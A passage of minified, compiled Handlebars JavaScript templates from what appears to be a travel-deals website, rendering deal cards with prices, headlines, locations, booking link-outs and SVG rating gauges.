data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(96,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+'                    </h3>\r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},23:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:""},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},27:function(l,n,a,e,r){return" move-above-member-favorite"},29:function(l,n,a,e,r){return" move-above-when-text "},31:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},34:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+'                </h3>\r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(37,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},35:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},39:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(34,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search 